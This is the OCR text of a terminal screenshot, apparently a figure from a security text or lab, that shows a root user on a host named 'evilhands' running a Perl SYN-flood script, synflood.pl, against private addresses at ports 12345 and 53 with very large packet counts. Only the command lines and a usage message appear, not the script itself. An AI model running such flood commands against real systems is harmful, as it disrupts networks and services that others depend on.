 root@evilhands: ~ - Shell - Konsole
Session Edit View Bookmarks Settings Help
root@evilhands:~# ls
graso graso.c synflood.pl tmp
root@evilhands:~# perl synflood.pl
Usage synflood.pl -i <target> -p <target port> -n <number of times> at synflood.
pl line 16.
root@evilhands:~# perl synflood.pl -i 192.168.4.71 -p 12345 -n 9999999
^C
root@evilhands:~# perl synflood.pl -i 192.168.4.2 -p 53 -n 9999999
Shell Shell No. 2